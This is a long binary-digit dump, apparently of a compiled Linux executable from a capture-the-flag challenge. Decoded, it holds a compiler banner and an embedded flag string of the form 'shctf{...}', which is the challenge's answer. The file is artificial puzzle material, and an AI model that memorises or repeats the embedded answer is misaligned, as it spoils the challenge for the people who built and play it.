000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000100000000000000000000000000000000000000000011100110110100001100011011101000110011001111011010101000110100000110001011100110010110101001001011100110110111001110100001011010100011001101100011110010011000101101110011001110010110101010100010010000110100101110011001011010100100101110011001011010100011001000001011011000110110001101001010011100110011100101101010101110011000101110100011010000010110101010011011101000111100101101100001100110111110100000000000000000000000100011011000000110011101100111000000000000000000000000000000001100000000000000000000000001111010011101111111111111111111110000100000000000000000000000000000101001111000011111111111111111010110000000000000000000000000000100100111100001111111111111111010101000000000000000000000000000101110111110001111111111111111111000100000000000000000000000000100001001111000111111111111111111110010000000000000000000000000011100100111100011111111111111111001011000000000100000000000000000001010000000000000000000000000000000000000000000000000000000000000000010111101001010010000000000000000101111000000100000000000100011011000011000000011100001000100100000000000100000111000100000001010000000000000000000000000000011100000000000000000000000000110010001110111111111111111111110010101100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001010000000000000000000000000000000000000000000000000000000000000000010111101001010010000000000000000101111000000100000000000100011011000011000000011100001000100100000000000100000000000000000010010000000000000000000000000000011100000000000000000000000000011010001110111111111111111111110010000000000000000000000000000000000000000011100001000001000110000011100001100001001010000011110000101101110111000010001000000000000000001111110001101000111011001010100011001100100100001000100000000000000000000000000000000000010100000000000000000000000000010001000000000000000000000000000110000011101111111111111111111100001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011100000000000000000000000000010111000000000000000000000000001001000111110000111111111111111100011111000000000000000000000000000000000100000100001110000100001000011000000010010000110000110100000110010110100000110000000111000010000000000000000000000000000100010000000000000000000000000001111100000000000000000000000000100110001111000011111111111111110101110100000000000000000000000000000000010000100000111000010000100011110000001001001001000011100001100010001110000000110100010100001110001000001000110100000100010001010000111000101000100011000000010101000100000011100011000010000110000001100100100000001110001110001000001100000111010001110000111001000000011010100000111000111000010000010000111000110000010000010000111000101000010000100000111000100000010000100000111000011000010000100000111000010000010000100000111000001000000000000001000000000000000000000000000011000100000000000000000000000000101100001111000011111111111111110000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111111111111111111111111111111111111111111111111111111111111111100000000000000000000000000000000000000000000000000000000000000001111111111111111111111111111111111111111111111111111111111111111000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000010100100000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000110100000000000000000000000000000000000000000000000000000000011101000001001000000000000000000000000000000000000000000000000011110101111111101111111101101111000000000000000000000000000000001010000000000011000000000000000000000000000000000000000000000000000001010000000000000000000000000000000000000000000000000000000001110000000001000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000110010000000001100000000000000000000000000000000000000000000000000001010000000000000000000000000000000000000000000000000000000001000010000000000000000000000000000000000000000000000000000000000000010110000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000001010100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000001010000000000000000000000000000000000000000000000000000000000000001110000000000000000000000000000000000000000000000000000000000010111000000000000000000000000000000000000000000000000000000001011100000000101000000000000000000000000000000000000000000000000000001110000000000000000000000000000000000000000000000000000000000101000000001010000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000100100000000000000000000000000000000000000000000000000000000000000001001000000000000000000000000000000000000000000000000000000000001100000000000000000000000000000000000000000000000000000000000111110111111111111111111011011110000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000001111111011111111111111110110111100000000000000000000000000000000000010000000010100000000000000000000000000000000000000000000000011111111111111111111111101101111000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000111100001111111111111111011011110000000000000000000000000000000011110100000001000000000000000000000000000000000000000000000000001111100111111111111111110110111100000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000110000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001010000100000000000000000000000000000000000000000000000000000001000111010000110100001100111010001000000010100001000100011001010110001001101001011000010110111000100000001100010011000100101110001100100010111000110000001011010011000100110110001010010010000000110001001100010010111000110010001011100011000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000100000000001111000111111111000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100100000000000000000000000000000001000000000000010000000000011111000000001100000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000001001100000000000000000000000000000100000000001111000111111111000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111000000000000000000000000000000001000000000001010000000000000110000011111000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010110000000000000000000000000000000001000000000001010100000000001010000011111000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011101000000000000000000000000000000010000000000000111100000000100100000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011110000000000000000000000000000000010000000000000111100000000110000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100111100000000000000000000000000000010000000000000111100000000000000000001000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110010100000000000000000000000000000001000000000001101000000000001100000100000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000111000100000000000000000000000000000001000000000001101000000000001110000100000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000111110000000000000000000000000000000010000000000000111100000000100100000001000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001100000000000000000000000000000100000000001111000111111111000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000100000000000000000000000000